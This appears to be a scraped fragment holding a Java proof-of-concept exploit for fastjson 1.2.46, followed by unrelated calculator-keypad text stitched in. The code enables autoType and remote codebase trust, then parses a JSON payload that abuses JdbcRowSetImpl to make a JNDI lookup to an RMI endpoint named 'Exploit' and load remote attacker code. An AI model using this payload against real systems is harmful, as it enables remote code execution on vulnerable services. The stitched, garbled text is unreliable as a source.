 11 public class fastjson1_2_46 {
12 public static void main(String[] args) {
13 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
14 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
15 String Poc = "{\n" +
16 "    \"a\": {\n" +
17 "        \"@type\": \"java.lang.Class\", \n" +
18 "        \"val\": \"com.sun.rowset.JdbcRowSetImpl\"\n" +
19 "    }, \n" +
20 "    \"b\": {\n" +
21 "        \"@type\": \"com.sun.rowset.JdbcRowSetImpl\", \n" +
22 "        \"dataSourceName\": \"rmi://127.0.0.1:1099/Exploit\", \n" +
23 "        \"autoCommit\": true\n" +
24 "    }\n" +
25 "}";
26 JSON.parse(Poc);
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =